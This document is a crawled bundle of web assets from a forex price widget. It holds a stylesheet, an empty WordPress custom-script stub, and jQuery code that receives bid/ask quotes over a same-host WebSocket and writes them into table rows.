request_url: https://prices.hotforex.com/static/widgets/css/feed_inline.css?v=8c5ce0f1eee19e4fe6d65c27f041ced40921e74d7a2671340eb5bc2de650cc7e26a21f2aeffc99d49023d41559dc62631ac93d8259065e386a50a4dc465c98c9
body_size: -22
content:
body {
    background-color: #000;
    color: white;
    font-size: 11px;
    font-family: arial;
    margin: 0px;
    padding: 0px;
}

.pair {
    font-weight: bold;
}


--- FILE ---
content_type: text/javascript
request_url: https://forexbob.com/wp-content/uploads/custom-css-js/2501.js?v=7785
body_size: 1
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jan 07 2021 | 10:08:13 */


--- FILE ---
content_type: application/javascript
request_url: https://prices.hotforex.com/static/widgets/js/feed_inline.js?v=54fa6413b1e98d709cae20044ad264ebdd035e9496a1ba4d3e5a0002dbbf8d8b36e61df292a1c12052a851a5f3cd32f1a31ebc886a5a8ae45d9bc4679889978d
body_size: 68
content:
function update_pairs(data) {
    let json = JSON.parse(data)
    let forexData = json.forex;

    $.each(forexData, (k, v) => {
        let dt = {
            pair: v[4],
            dir: v[0],
            bid: v[1],
            ask: v[2],
        };

        let row = $(`#bid_ask_${dt.pair}`);
        row.attr('class', dt.dir)
            .html(`${dt.bid} / ${dt.ask}`);

    });
}

--- FILE ---
content_type: application/javascript
request_url: https://prices.hotforex.com/static/widgets/js/feed_common.js?v=19e070d3233a42e1f2282209f24d3d81f1a6350e4123c129916b24adb226647ebbef7dd89677c6e9650bfebd54e3de0e9d0cb0eaf0eaab9adcba84267c4044db
body_size: 211
content:
$(document).ready(() => {
    let isLogging = false;
    start();

    function start() {
        let url = `wss://${window.location.host}/prices`;
        if ("WebSocket" in window) {
            let ws = new WebSocket(url);

            ws.onopen = function () {
                logging("Connection is open...");
            };

            ws.onmessage = function (event) {
                logging("Message is received...");
                let data = event.data;
                update_pairs(data)
            };

            ws.onclose = function () {
                logging("Connection is closed...");
                setTimeout(function () {
                    start()
                }, 5000);
            };
        } else {
            alert("WebSocket NOT supported by your Browser!");
        }
    }

    function logging(message) {
        if (isLogging)
            console.log(message)
    }
});

